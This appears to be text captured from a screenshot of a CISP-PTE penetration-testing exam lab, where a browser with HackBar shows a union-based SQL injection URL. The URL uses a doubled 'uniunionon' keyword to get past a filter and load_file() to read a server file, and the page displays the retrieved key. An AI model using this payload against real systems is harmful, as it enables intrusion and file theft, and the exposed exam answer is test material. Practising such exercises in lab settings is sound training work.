 CISP-PTE 认证考试
不安全 11.1.10.15:34061/vulnerabilities/fu1.php?id=-1%%27)%20uniunionon%20select%201,load_file("/tmp/360/key"),3,4,5,6,7%20--%20q
8
Home
突破它拿KEY
基础题目之SQL注入
当前执行的SQL:
select * from article where (id like '%-1%') union select 1,load_file("/tmp/360/key"),3,4,5,6,7 -- q%')
标题：key1:djswe58h
作者：4
内容：3
Copyright © 360 CISP-PTE
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://11.1.10.15:34061/vulnerabilities/fu1.php?id=-1%') uniunionon select 1,load_file("/tmp/360/key"),3,4,5,6,7 -- q
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
CH
15:15
2024/3/14